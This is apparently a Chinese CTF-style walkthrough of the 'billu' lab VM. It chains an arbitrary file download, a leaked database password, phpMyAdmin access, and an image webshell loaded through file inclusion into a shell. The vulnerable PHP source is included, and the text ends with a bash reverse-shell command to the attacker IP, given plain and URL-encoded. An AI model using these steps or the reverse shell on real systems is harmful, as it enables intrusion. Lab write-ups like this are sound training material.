billu靶场通关
靶机ip:192.168.112.134
信息收集
端口开放
80
目录扫描
images目录存在目录遍历
test.php(任意文件下载)
add.php(文件上传)
index.php(主页)
head.php
show.php
c.php

这个工具的字典不全,换py脚本重新扫多出了以下目录
phpmy
in
panel.php
渗透阶段
发现test.php存在任意文件下载,利用该漏洞读取其他文件
index.php

<?php
session_start();
include('c.php');
include('head.php');
if(@$_SESSION['logged']!=true)
{
$_SESSION['logged']='';
}
if($_SESSION['logged']==true && $_SESSION['admin']!='')
{
echo "you are logged in :)";
header('Location: panel.php', true, 302);
}
else
{
echo '<div align=center style="margin:30px 0px 0px 0px;">
<font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
<br><br>
Show me your SQLI skills <br>
<form method=post>
Username :- <Input type=text name=un>   Password:- <input type=password name=ps> <br><br>
<input type=submit name=login value="let\'s login">';
}
if(isset($_POST['login']))
{
$uname=str_replace('\'','',urldecode($_POST['un']));
$pass=str_replace('\'','',urldecode($_POST['ps']));
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
$result = mysqli_query($conn, $run);
if (mysqli_num_rows($result) > 0) {
$row = mysqli_fetch_assoc($result);
echo "You are allowed<br>";
$_SESSION['logged']=true;
$_SESSION['admin']=$row['username'];
header('Location: panel.php', true, 302);
}
else
{
echo "<script>alert('Try again');</script>";
}
}
echo "<font size=5 face=\"comic sans ms\" style=\"left: 0;bottom: 0; position: absolute;margin: 0px 0px 5px;\">B0X Powered By <font color=#ff9933>Pirates</font> ";
?>
add.php

<?php
echo '<form method="post" enctype="multipart/form-data">
Select image to upload:
<input type="file" name=image>
<input type=text name=name value="name">
<input type=text name=address value="address">
<input type=text name=id value=1337 >
<input type="submit" value="upload" name="upload">
</form>';
?>
test.php

<?php
function file_download($download)
{
if(file_exists($download))
{
header("Content-Description: File Transfer");
header('Content-Transfer-Encoding: binary');
header('Expires: 0');
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Pragma: public');
header('Accept-Ranges: bytes');
header('Content-Disposition: attachment; filename="'.basename($download).'"');
header('Content-Length: ' . filesize($download));
header('Content-Type: application/octet-stream');
ob_clean();
flush();
readfile ($download);
}
else
{
echo "file not found";
}
}
if(isset($_POST['file']))
{
file_download($_POST['file']);
}
else{
echo '\'file\' parameter is empty. Please provide file path in \'file\' parameter ';
}
show.php

<?php
include('c.php');
if(isset($_POST['continue']))
{
$run='select * from users ';
$result = mysqli_query($conn, $run);
if (mysqli_num_rows($result) > 0) {
echo "<table width=90% ><tr><td>ID</td><td>User</td><td>Address</td><td>Image</td></tr>";
while($row = mysqli_fetch_assoc($result))
{
echo '<tr><td>'.$row['id'].'</td><td>'.htmlspecialchars ($row['name'],ENT_COMPAT).'</td><td>'.htmlspecialchars ($row['address'],ENT_COMPAT).'</td><td><img src="uploaded_images/'.htmlspecialchars ($row['image'],ENT_COMPAT).'" height=90px width=100px></td></tr>';
}
echo "</table>";
}
}
?>
c.php

<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );
ini_set( 'session.cookie_httponly', 1 );
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
// Check connection
if (mysqli_connect_errno())
{
echo "connection failed -> " . mysqli_connect_error();
}
?>
在阅读完源码后进行代码审计
在c.php代码中发现了数据库的连接信息,但没扫出3306端口有可能站库分离,或者端口未开放都有可能
mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
但后面在phpmy目录发现了phpMyAdmin的登录入口

直接用c.php中的密码进行连接,成功进入后台。在后台ica_lab数据库的auth表中发现一个账号

在in路径是phpinfo泄露,想尝试直接写入webshell到网站根路径但操作失败

使用账号密码在index.php页面进行登录

之后跳转到panel.php页面点击continue展示了一些相关信息

选择Add User点击continue,发现可以上传文件

利用任意文件下载读取panel.php
panel.php

<?php
session_start();
include('c.php');
include('head2.php');
if(@$_SESSION['logged']!=true )
{
header('Location: index.php', true, 302);
exit();
}
echo "Welcome to billu b0x ";
echo '<form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg value=Logout></form>';
if(isset($_POST['lg']))
{
unset($_SESSION['logged']);
unset($_SESSION['admin']);
header('Location: index.php', true, 302);
}
echo '<hr><br>';
echo '<form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
 <input type=submit name=continue value="continue"></form><br><br>';
if(isset($_POST['continue']))
{
$dir=getcwd();
$choice=str_replace('./','',$_POST['load']);
if($choice==='add')
{
include($dir.'/'.$choice.'.php');
die();
}
if($choice==='show')
{
include($dir.'/'.$choice.'.php');
die();
}
else
{
include($dir.'/'.$_POST['load']);
}
}
if(isset($_POST['upload']))
{
$name=mysqli_real_escape_string($conn,$_POST['name']);
$address=mysqli_real_escape_string($conn,$_POST['address']);
$id=mysqli_real_escape_string($conn,$_POST['id']);
if(!empty($_FILES['image']['name']))
{
$iname=mysqli_real_escape_string($conn,$_FILES['image']['name']);
$r=pathinfo($_FILES['image']['name'],PATHINFO_EXTENSION);
$image=array('jpeg','jpg','gif','png');
if(in_array($r,$image))
{
$finfo = @new finfo(FILEINFO_MIME);
$filetype = @$finfo->file($_FILES['image']['tmp_name']);
if(preg_match('/image\/jpeg/',$filetype ) || preg_match('/image\/png/',$filetype ) || preg_match('/image\/gif/',$filetype ))
{
if (move_uploaded_file($_FILES['image']['tmp_name'], 'uploaded_images/'.$_FILES['image']['name']))
{
echo "Uploaded successfully ";
$update='insert into users(name,address,image,id) values(\''.$name.'\',\''.$address.'\',\''.$iname.'\', \''.$id.'\')';
mysqli_query($conn, $update);
}
}
else
{
echo "<br>i told you dear, only png,jpg and gif file are allowed";
}
}
else
{
echo "<br>only png,jpg and gif file are allowed";
}
}
}
?>
阅读panel.php的源码,发现在上传界面有后缀白名单校验不是很好绕过,同时存在文件包含include函数
我们直接绕过上传图片马,图片保存在uploaded_images目录下

利用panel文件包含进行绕过

测试成功后蚁剑连接getshell

需要配置header以及body


提权阶段
蚁剑是半交互式的,升级shell到交互式
反弹bash命令需要进行编码处理,直接反弹失败
从Ubuntu 6.10开始,默认使用shell是 dash 而不是 bash 。dash只有运行脚本的能力,而没有交互能力,所以需要指定bash,来进行命令执行。
以下给出几种可以直接反弹的方法
需要注意system(“xxx”)如果是双引号payload是单引号,如果是system(‘xxx’)单引号则payload需要对双引号进行编码
1.使用bash -c
bash -c 'bash -i >& /dev/tcp/192.168.112.130/7777 0>&1'
需要url编码
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%31%32%2e%31%33%30%2f%37%37%37%37%20%30%3e%26%31%27

